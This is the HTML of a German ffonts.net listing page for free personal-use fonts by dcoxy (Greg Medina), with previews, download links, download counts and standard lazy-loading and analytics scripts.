    <a href="https://webfonts.ffonts.net/Oblivion_PersonalUseOnly.font" title="Oblivion_PersonalUseOnly Schriftart Herunterladen" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://de.ffonts.net/Rhapsodize-Slim_PersonalUseOnly.font" title="Rhapsodize Slim_PersonalUseOnly" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Rhapsodize Slim_PersonalUseOnly
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Hinzugef&uuml;gt <strong>Nov 19 2018</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( dcoxy - Greg Medina - www.dcoxy.com/  )</span></p><p class="s11 tdu"><span class="blk"> An elegant, flowing script font with thin, elongated letterforms and graceful curves.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://de.ffonts.net/Rhapsodize-Slim_PersonalUseOnly.font" title="Rhapsodize Slim_PersonalUseOnly" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/R/H/Rhapsodize-Slim_PersonalUseOnly.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/R/H/Rhapsodize-Slim_PersonalUseOnly.webp" width="730" height="200" alt="Rhapsodize Slim_PersonalUseOnly  Frei Schriftart Herunterladen" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/R/H/Rhapsodize-Slim_PersonalUseOnly_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/R/H/Rhapsodize-Slim_PersonalUseOnly.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://de.ffonts.net/Rhapsodize-Slim_PersonalUseOnly.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Rhapsodize Slim_PersonalUseOnly Herunterladen"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Herunterladen</span>
        </a>
        <span class="downloadsfont_css">127 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/Rhapsodize-Slim_PersonalUseOnly.font" title="Rhapsodize Slim_PersonalUseOnly Schriftart Herunterladen" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://de.ffonts.net/Rhapsodize_PersonalUseOnly.font" title="Rhapsodize_PersonalUseOnly" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Rhapsodize_PersonalUseOnly
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Hinzugef&uuml;gt <strong>Nov 19 2018</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( dcoxy - Greg Medina - www.dcoxy.com/  )</span></p><p class="s11 tdu"><span class="blk"> A dynamic and flowing script font with elegant cursive letterforms.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://de.ffonts.net/Rhapsodize_PersonalUseOnly.font" title="Rhapsodize_PersonalUseOnly" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/R/H/Rhapsodize_PersonalUseOnly.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/R/H/Rhapsodize_PersonalUseOnly.webp" width="730" height="200" alt="Rhapsodize_PersonalUseOnly  Frei Schriftart Herunterladen" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/R/H/Rhapsodize_PersonalUseOnly_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/R/H/Rhapsodize_PersonalUseOnly.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://de.ffonts.net/Rhapsodize_PersonalUseOnly.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Rhapsodize_PersonalUseOnly Herunterladen"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Herunterladen</span>
        </a>
        <span class="downloadsfont_css">118 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/Rhapsodize_PersonalUseOnly.font" title="Rhapsodize_PersonalUseOnly Schriftart Herunterladen" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://de.ffonts.net/Rotten-Pumkin_PersonalUseOnly.font" title="Rotten Pumkin_PersonalUseOnly" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Rotten Pumkin_PersonalUseOnly
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Hinzugef&uuml;gt <strong>Nov 19 2018</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( dcoxy - Greg Medina - www.dcoxy.com/  )</span></p><p class="s11 tdu"><span class="blk"> A jagged, hand-drawn font with a spooky, energetic style.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://de.ffonts.net/Rotten-Pumkin_PersonalUseOnly.font" title="Rotten Pumkin_PersonalUseOnly" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/R/O/Rotten-Pumkin_PersonalUseOnly.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/R/O/Rotten-Pumkin_PersonalUseOnly.webp" width="730" height="200" alt="Rotten Pumkin_PersonalUseOnly  Frei Schriftart Herunterladen" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/R/O/Rotten-Pumkin_PersonalUseOnly_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/R/O/Rotten-Pumkin_PersonalUseOnly.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://de.ffonts.net/Rotten-Pumkin_PersonalUseOnly.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Rotten Pumkin_PersonalUseOnly Herunterladen"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Herunterladen</span>
        </a>
        <span class="downloadsfont_css">90 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/Rotten-Pumkin_PersonalUseOnly.font" title="Rotten Pumkin_PersonalUseOnly Schriftart Herunterladen" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://de.ffonts.net/ShaniaHeinz_PersonalUseOnly.font" title="Shania&amp;Heinz_PersonalUseOnly" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Shania&amp;Heinz_PersonalUseOnly
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Hinzugef&uuml;gt <strong>Nov 19 2018</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( dcoxy - Greg Medina - www.dcoxy.com/  )</span></p><p class="s11 tdu"><span class="blk"> A bold, dynamic script font with elegant curves and flourishes.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://de.ffonts.net/ShaniaHeinz_PersonalUseOnly.font" title="Shania&amp;Heinz_PersonalUseOnly" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/S/H/ShaniaHeinz_PersonalUseOnly.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/S/H/ShaniaHeinz_PersonalUseOnly.webp" width="730" height="200" alt="Shania&amp;Heinz_PersonalUseOnly  Frei Schriftart Herunterladen" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/S/H/ShaniaHeinz_PersonalUseOnly_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/S/H/ShaniaHeinz_PersonalUseOnly.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://de.ffonts.net/ShaniaHeinz_PersonalUseOnly.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Shania&amp;Heinz_PersonalUseOnly Herunterladen"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Herunterladen</span>
        </a>
        <span class="downloadsfont_css">239 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/ShaniaHeinz_PersonalUseOnly.font" title="Shania&Heinz_PersonalUseOnly Schriftart Herunterladen" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://de.ffonts.net/Shenanigans_PersonalUseOnly.font" title="Shenanigans_PersonalUseOnly" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Shenanigans_PersonalUseOnly
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Hinzugef&uuml;gt <strong>Nov 19 2018</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( dcoxy - Greg Medina - www.dcoxy.com/  )</span></p><p class="s11 tdu"><span class="blk"> An ornate and decorative font with intricate flourishes and embellishments.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://de.ffonts.net/Shenanigans_PersonalUseOnly.font" title="Shenanigans_PersonalUseOnly" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/S/H/Shenanigans_PersonalUseOnly.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/S/H/Shenanigans_PersonalUseOnly.webp" width="730" height="200" alt="Shenanigans_PersonalUseOnly  Frei Schriftart Herunterladen" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/S/H/Shenanigans_PersonalUseOnly_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/S/H/Shenanigans_PersonalUseOnly.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://de.ffonts.net/Shenanigans_PersonalUseOnly.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Shenanigans_PersonalUseOnly Herunterladen"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Herunterladen</span>
        </a>
        <span class="downloadsfont_css">83 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/Shenanigans_PersonalUseOnly.font" title="Shenanigans_PersonalUseOnly Schriftart Herunterladen" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://de.ffonts.net/Shenanigans-basic_PersonalUseOnly.font" title="Shenanigans basic_PersonalUseOnly" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Shenanigans basic_PersonalUseOnly
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Hinzugef&uuml;gt <strong>Nov 19 2018</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( dcoxy - Greg Medina - www.dcoxy.com/  )</span></p><p class="s11 tdu"><span class="blk"> A bold, energetic, hand-drawn style with a playful and dynamic appearance.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://de.ffonts.net/Shenanigans-basic_PersonalUseOnly.font" title="Shenanigans basic_PersonalUseOnly" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/S/H/Shenanigans-basic_PersonalUseOnly.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/S/H/Shenanigans-basic_PersonalUseOnly.webp" width="730" height="200" alt="Shenanigans basic_PersonalUseOnly  Frei Schriftart Herunterladen" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/S/H/Shenanigans-basic_PersonalUseOnly_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/S/H/Shenanigans-basic_PersonalUseOnly.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://de.ffonts.net/Shenanigans-basic_PersonalUseOnly.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Shenanigans basic_PersonalUseOnly Herunterladen"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Herunterladen</span>
        </a>
        <span class="downloadsfont_css">104 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/Shenanigans-basic_PersonalUseOnly.font" title="Shenanigans basic_PersonalUseOnly Schriftart Herunterladen" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://de.ffonts.net/Shenanigans-light_PersonalUseOnly.font" title="Shenanigans light_PersonalUseOnly" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Shenanigans light_PersonalUseOnly
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Hinzugef&uuml;gt <strong>Nov 19 2018</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( dcoxy - Greg Medina - www.dcoxy.com/  )</span></p><p class="s11 tdu"><span class="blk"> A dynamic, brush-style font with an energetic, handwritten feel.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://de.ffonts.net/Shenanigans-light_PersonalUseOnly.font" title="Shenanigans light_PersonalUseOnly" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/S/H/Shenanigans-light_PersonalUseOnly.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/S/H/Shenanigans-light_PersonalUseOnly.webp" width="730" height="200" alt="Shenanigans light_PersonalUseOnly  Frei Schriftart Herunterladen" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/S/H/Shenanigans-light_PersonalUseOnly_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/S/H/Shenanigans-light_PersonalUseOnly.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://de.ffonts.net/Shenanigans-light_PersonalUseOnly.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Shenanigans light_PersonalUseOnly Herunterladen"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Herunterladen</span>
        </a>
        <span class="downloadsfont_css">89 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/Shenanigans-light_PersonalUseOnly.font" title="Shenanigans light_PersonalUseOnly Schriftart Herunterladen" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
						
</ul>
<div class="bordersidebaradds"></div>
	<nav aria-label="Page navigation bottom" class="paginationcss">
						<ul>
						<li class="page-item s20">W&auml;hlen Sie Seite: </li><li class="page-item active s24">1</li> <li class="page-item"><a class="page-link" href="/tag/1/only">2</a></li> 
 <li class="page-item"><a class="page-link" href="/tag/2/only">3</a></li> 
 <li class="page-item"><a class="page-link" href="/tag/3/only">4</a></li> 
 <li class="page-item"><a class="page-link" href="/tag/4/only">5 ...</a></li> 

						</ul>
	</nav>
</div>
<h1 class="fontcss_category inline"><span class="webfontsbreadcrumb s24"> / only Schriftart Herunterladen</span></h1>
</div>
<div class="fontbox">
<div class="fontboxtop"> </div>
<div style="padding:10px;">
<div id="adcontainer2"></div>
</div>
<div style="border-bottom:1px solid #999"></div>
</div>
				<div class="adbanner1_sidebar">
					
				</div>
	</div>
	

<div class="ut-t w-5" style="background: #fff !important;  min-width:350px;" id="sidebar_right">		
<div class="adbanner1_sidebar" style="position: -webkit-sticky;position: sticky;top: 100px;">

</div>
</div>

	</div>
</div>


<footer class="page-footer font-small indigo">
	<ul class="tac ac" style="display: flex;flex-wrap: wrap;align-items: center;justify-content: center;gap: 16px;">
	<li><a href="/0.html"  title="0 Schriftart" class="s28" >&nbsp;&nbsp;0&nbsp;&nbsp;</a></li><li><a href="/A.html"  title="A Schriftart" class="s28" >&nbsp;&nbsp;A&nbsp;&nbsp;</a></li><li><a href="/B.html"  title="B Schriftart" class="s28" >&nbsp;&nbsp;B&nbsp;&nbsp;</a></li><li><a href="/C.html"  title="C Schriftart" class="s28" >&nbsp;&nbsp;C&nbsp;&nbsp;</a></li><li><a href="/D.html"  title="D Schriftart" class="s28" >&nbsp;&nbsp;D&nbsp;&nbsp;</a></li><li><a href="/E.html"  title="E Schriftart" class="s28" >&nbsp;&nbsp;E&nbsp;&nbsp;</a></li><li><a href="/F.html"  title="F Schriftart" class="s28" >&nbsp;&nbsp;F&nbsp;&nbsp;</a></li><li><a href="/G.html"  title="G Schriftart" class="s28" >&nbsp;&nbsp;G&nbsp;&nbsp;</a></li><li><a href="/H.html"  title="H Schriftart" class="s28" >&nbsp;&nbsp;H&nbsp;&nbsp;</a></li><li><a href="/I.html"  title="I Schriftart" class="s28" >&nbsp;&nbsp;I&nbsp;&nbsp;</a></li><li><a href="/J.html"  title="J Schriftart" class="s28" >&nbsp;&nbsp;J&nbsp;&nbsp;</a></li><li><a href="/K.html"  title="K Schriftart" class="s28" >&nbsp;&nbsp;K&nbsp;&nbsp;</a></li><li><a href="/L.html"  title="L Schriftart" class="s28" >&nbsp;&nbsp;L&nbsp;&nbsp;</a></li><li><a href="/M.html"  title="M Schriftart" class="s28" >&nbsp;&nbsp;M&nbsp;&nbsp;</a></li><li><a href="/N.html"  title="N Schriftart" class="s28" >&nbsp;&nbsp;N&nbsp;&nbsp;</a></li><li><a href="/O.html"  title="O Schriftart" class="s28" >&nbsp;&nbsp;O&nbsp;&nbsp;</a></li><li><a href="/P.html"  title="P Schriftart" class="s28" >&nbsp;&nbsp;P&nbsp;&nbsp;</a></li><li><a href="/Q.html"  title="Q Schriftart" class="s28" >&nbsp;&nbsp;Q&nbsp;&nbsp;</a></li><li><a href="/R.html"  title="R Schriftart" class="s28" >&nbsp;&nbsp;R&nbsp;&nbsp;</a></li><li><a href="/S.html"  title="S Schriftart" class="s28" >&nbsp;&nbsp;S&nbsp;&nbsp;</a></li><li><a href="/T.html"  title="T Schriftart" class="s28" >&nbsp;&nbsp;T&nbsp;&nbsp;</a></li><li><a href="/U.html"  title="U Schriftart" class="s28" >&nbsp;&nbsp;U&nbsp;&nbsp;</a></li><li><a href="/V.html"  title="V Schriftart" class="s28" >&nbsp;&nbsp;V&nbsp;&nbsp;</a></li><li><a href="/W.html"  title="W Schriftart" class="s28" >&nbsp;&nbsp;W&nbsp;&nbsp;</a></li><li><a href="/X.html"  title="X Schriftart" class="s28" >&nbsp;&nbsp;X&nbsp;&nbsp;</a></li><li><a href="/Y.html"  title="Y Schriftart" class="s28" >&nbsp;&nbsp;Y&nbsp;&nbsp;</a></li><li><a href="/Z.html"  title="Z Schriftart" class="s28" >&nbsp;&nbsp;Z&nbsp;&nbsp;</a></li> 
	</ul>
	<!-- Footer Links -->
	<div class="container footercontainer">	
  
	  <!-- Grid row -->
	  <div class="row footer_rowgrid">
  
		<!-- Grid column -->
		<div class="col-md-3 col-lg-2 mx-auto">
  
			<a href="/"><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/footer-logo-ffonts.png" class="lazy" rel="noreferrer" alt="FFonts logo" style="width:192px;height:33px;"></a>
			<p class="s12 descfooter_text">
				FFONTS <br>
				&copy;2009&ndash;2026 FFonts.net
				
			</p>

			<div class="col-lg-12" style="padding: 0;">
				<a href="https://www.WhatFontis.com" title="What Font Is"><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/whatfontislogo.svg" class="logowft lazy" alt="WhatFontIs logo"></a>
			</div>
	
			<div class="col-lg-12" style="padding: 0;">
				<a href="/instagram-fonts-generator.html" ><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/instagram.png" class="logoinstfooter lazy" alt="Instagram‑Schriften" ></a>
			</div>
  
		</div>
		<!-- Grid column -->
  
		<hr class="clearfix w-100 d-md-none">
  
		<!-- Grid column -->
		<div class="col-md-6 col-lg-7 mx-auto">
  
		  <!-- Links -->
			<ul class="nvlist linksfootersecondrow">
		  
				<li><a href="https://de.ffonts.net" title="Free Fonts" class="s26">Free Fonts</a></li>
				<li><a href="/new-fonts.html" title="Neu" class="s26">Neu</a></li>
				<li><a href="/top-fonts.html" title="Spitze Schriftart" class="s26">Spitze Schriftart</a></li>
				<li></li>
				<li></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><br></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><a href="/font-video.html" title="Schriften Videos" class="s26">Schriften Videos</a></li>
				<li><a href="/instagram-fonts-generator.html" title="Instagram Fonts" class="s26">Instagram‑Schriften</a></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><br></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><a href="/contact.html" title="Kontakt" class="s26">Kontakt</a></li>
				<li><a href="/link-to-us.html" title="Verbindungen" class="s26">Verbindungen</a></li>
				<li><a href="/terms.html" title="Bedingungen" class="s26">Bedingungen</a></li>
				<li><a href="/faq.html" title="FAQ" class="s26">&nbsp;FAQ&nbsp;</a></li>
				<li>  <!-- HTML for geo depending button --><button id="pmLink" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general">Privacy Manager</button></li>
			</ul>

		<ul class="nvlist s11 lite lang lazy-background visible languagesfooter_icons">
				<li><a href="//www.ffonts.net/" class="s28" title="English"><i class="icon-fl flag-gb sz16">EN</i>En<span>glish</span></a></li>
				<li><a href="//de.ffonts.net/" class="s28" title="Deutch"><i class="icon-fl flag-de sz16">DE</i>De<span>utch</span></a></li>
				<li><a href="//es.ffonts.net/" class="s28" title="Espanol"><i class="icon-fl flag-es sz16">ES</i>Es<span>panol</span></a></li>
				<li><a href="//ro.ffonts.net/" class="s28" title="Romana"><i class="icon-fl flag-ro sz16">RO</i>Ro<span>mana</span></a></li>
				<li><a href="//fr.ffonts.net/" class="s28" title="Francais"><i class="icon-fl flag-fr sz16">FR</i>Fr<span>ancais</span></a></li>
				<li><a href="//it.ffonts.net/" class="s28" title="Italiano"><i class="icon-fl flag-it sz16">IT</i>It<span>aliano</span></a></li>
				<li><a href="//pt.ffonts.net/" class="s28" title="Portuguese"><i class="icon-fl flag-pr sz16">PR</i>Por<span>tuguese</span></a></li>
				<li><a href="//cn.ffonts.net/" class="s28" title="Chinese"><i class="icon-fl flag-ch sz16">CH</i>Ch<span>inese</span></a></li>
				<li><a href="//ru.ffonts.net/" class="s28" title="Russian"><i class="icon-fl flag-ru sz16">RU</i>Ru<span>ssian</span></a></li>
				<li><a href="//ar.ffonts.net/" class="s28" title="Arabic"><i class="icon-fl flag-ar sz16">AR</i>Ar<span>abic</span></a></li>
				<li><a href="//jp.ffonts.net/" class="s28" title="Japanese"><i class="icon-fl flag-jp sz16">JP</i>Jap<span>anese</span></a></li>
				<li><a href="//in.ffonts.net/" class="s28" title="Indian"><i class="icon-fl flag-in sz16">IN</i>In<span>dian</span></a></li>
				<li><a href="//webfonts.ffonts.net/" class="s28" title="Web Fonts"><span>Web Fonts</span></a></li>
	
		</ul>
  <ul class="nvlist s11 lite lang lazy-background visible languagesfooter_icons">

				<li>&nbsp;</li>
		</ul>
		</div>

  
		<hr class="clearfix w-100 d-md-none">
  
		<!-- Grid column -->
		<div class="col-md-2 col-lg-2 mx-auto">
  
		  <!-- Links -->
  
		<ul class="list-unstyled thirdlistitemscolfooter">
<li><a href="http://www.whatfontis.com" title="Font Finder" class="s26">Font Finder</a></li>


		</ul>

		</div>
		<!-- Grid column -->
  
	  </div>
	  <!-- Grid row -->
  
	</div>
	<!-- Footer Links -->

</footer>
<!-- Footer -->





<script id="rendered-js">
  document.addEventListener("DOMContentLoaded", function () {
  var lazyImages = [].slice.call(document.querySelectorAll("img.lazy"));;
  if ("IntersectionObserver" in window && "IntersectionObserverEntry" in window && "intersectionRatio" in window.IntersectionObserverEntry.prototype) {
    let lazyImageObserver = new IntersectionObserver(function (entries, observer) {
      entries.forEach(function (entry) {
        if (entry.isIntersecting) {
          let lazyImage = entry.target;
		  lazyImage.src = lazyImage.dataset.src;
          lazyImage.classList.remove("lazy");
          lazyImageObserver.unobserve(lazyImage);

        }
      });
    });

    lazyImages.forEach(function (lazyImage) {
      lazyImageObserver.observe(lazyImage);
    });
  }
});

  document.addEventListener("DOMContentLoaded", function() {
  var lazyBackgrounds = [].slice.call(document.querySelectorAll(".lazy-background"));

  if ("IntersectionObserver" in window) {
    let lazyBackgroundObserver = new IntersectionObserver(function(entries, observer) {
      entries.forEach(function(entry) {
        if (entry.isIntersecting) {
          entry.target.classList.add("visible");
          lazyBackgroundObserver.unobserve(entry.target);
        }
      });
    });

    lazyBackgrounds.forEach(function(lazyBackground) {
      lazyBackgroundObserver.observe(lazyBackground);
    });
  }
});
document.querySelectorAll('img.fontimage_cssgeneral[width][height]').forEach(img=>{
  img.style.aspectRatio = `${img.getAttribute('width')} / ${img.getAttribute('height')}`;
});
const io = new IntersectionObserver(es=>{
  es.forEach(e=>{
    if(e.isIntersecting){
      const im = e.target;
      if(im.dataset.src){ im.src = im.dataset.src; }
      io.unobserve(im);
    }
  });
},{rootMargin:"200px"});
document.querySelectorAll('img.fontimage_cssgeneral.lazy').forEach(im=>io.observe(im));
</script>
<script defer>
document.addEventListener('DOMContentLoaded', function(){
  document.addEventListener('click', function(e){
    if (e.target && e.target.matches('input')) {
      document.querySelectorAll('input:not(:checked)')
        .forEach(function(el){ if (el.parentNode) { el.parentNode.classList.remove('active'); } });
      document.querySelectorAll('input:checked')
        .forEach(function(el){ if (el.parentNode) { el.parentNode.classList.add('active'); } });
    }
    if (e.target && e.target.matches('button')) {
      document.querySelectorAll('.btn-slant')
        .forEach(function(el){ el.classList.remove('active'); });
      e.target.classList.add('active');
    }
  });
});
</script><style>
  #fuse-privacy-tool {
    font-size: 0.5rem;
  }
</style>
<div data-fuse-privacy-tool></div>
</body>
</html>

--- FILE ---
